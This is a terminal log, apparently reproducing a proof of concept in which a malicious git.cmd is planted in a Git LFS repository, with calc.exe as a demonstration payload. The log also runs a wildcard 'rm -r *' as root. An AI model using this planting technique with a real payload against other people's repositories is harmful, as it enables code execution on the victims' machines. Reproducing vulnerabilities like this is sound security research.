 root@BLR-R90RWL92-W:/dev/shm/poc# cd ../
root@BLR-R90RWL92-W:/dev/shm# rm -r *
root@BLR-R90RWL92-W:/dev/shm# git clone https://github.com/pawanjswal/poc
Cloning into 'poc'...
remote: Enumerating objects: 10, done.
remote: Counting objects: 100% (10/10), done.
remote: Compressing objects: 100% (7/7), done.
Receiving objects: 100% (10/10), done.
Resolving deltas: 100% (1/1), done.
remote: Total 10 (delta 1), reused 10 (delta 1), pack-reused 0
root@BLR-R90RWL92-W:/dev/shm# cd poc/
root@BLR-R90RWL92-W:/dev/shm/poc# echo calc.exe > git.cmd
root@BLR-R90RWL92-W:/dev/shm/poc# git lfs track "*.dat"
"*.dat" already supported
root@BLR-R90RWL92-W:/dev/shm/poc# echo “Junk” > large.dat
root@BLR-R90RWL92-W:/dev/shm/poc# git add -A
root@BLR-R90RWL92-W:/dev/shm/poc#